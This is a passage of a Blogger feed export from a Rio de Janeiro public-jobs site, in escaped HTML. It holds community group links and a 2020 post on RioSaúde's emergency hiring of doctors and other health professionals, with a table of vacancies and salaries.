style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3659802022252177228\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3659802022252177228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/06\/prefeitura-de-nova-iguacu-rj-abre.html","title":"PREFEITURA DE NOVA IGUAÇU (RJ) abre PROCESSO SELETIVO EMERGENCIAL para contratação de pessoal no COMBATE ao COVID19 - 31 vagas - Oferta para COZINHEIRO, CUIDADOR, EDUCADOR e PSICÓLOGOS - Inscrições de 16-17\/06 - Salários de até R$ 2.125,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilDucWpMJTchhRxjlmpWvWzI6QbPNDwklMd9nN5i6r2c45xY14lETWqNWx0n2LU1V4TAQ5tWJNHKU9XHKijUbFMG-rGioNRaYjKJENPvue-q8Iozn-3dBzGG9SI64y9KUA_T1bTXF0mko\/s72-c\/PROCESSO-SELETIVO-SIMPLIFICADO-760x490.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6243208469233281314"},"published":{"$t":"2020-06-03T19:19:00.002-03:00"},"updated":{"$t":"2020-06-03T19:19:52.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"RIOSAÚDE abre PROCESSO SELETIVO para MÉDICOS - 60 vagas - Salários até R$ 11.029,13 - Inscrições entre 03-07\/06 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s1600\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"311\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdtnaBrN9baNcCqSJCg6HcYHAWcBauTh13OAF_2ZoGiTkAinGdaluoOX6GKGpFtzAjUViVr7HJ-WWsc_f5ujLIEwzzSY4BbV40Ntbhvo2Y9bTLyA_-NIf16WBebLGtwoS_AuqrtwojyP8\/s400\/download.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nA Empresa Pública de Saúde do\u0026nbsp;Rio de Janeiro\u0026nbsp;(\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ERioSaúde\u003C\/strong\u003E) republicou o edital nº 082\/2020 e ampliou o número de vagas de seu processo seletivo simplificado para contratação emergencial e temporária de profissionais de nível superior. Agora serão\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E60\u0026nbsp;vagas\u003C\/strong\u003E, todas na área da saúde.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nVagas ofertadas no processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nConfira o quadro de vagas com todas as vagas disponibilizadas no\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Eprocesso seletivo\u003C\/strong\u003E. Vale salientar que algumas delas podem exigir experiência profissional na área.\u003C\/div\u003E\n\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 294px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EFunção\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ESalário\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/fisioterapeuta.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EFisioterapeuta\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 2.453,11\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/nutricionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ENutricionista\u003C\/a\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 3.321,92\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Clínico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E6\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico CTI Adulto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Intensivista Rotina\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E3\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 11.029,13\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Obstetra\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.411,65\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMédico Neonatologista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E15\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.586,63\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px;\"\u003E\nInscrições processo seletivo RioSaúde\u003C\/h2\u003E\n\u003Cdiv style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin-bottom: 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\nAs inscrições poderão ser realizadas via internet mediante preenchimento do formulário eletrônico disponibilizado no\u0026nbsp;\u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite de processos seletivos da RIOSAÚDE\u003C\/a\u003E.\u0026nbsp;\u003Cspan style=\"font-size: 1em;\"\u003EOs interessados em concorrer às vagas poderão realizar sua inscrição entre os dias\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E03 e 07 de junho de 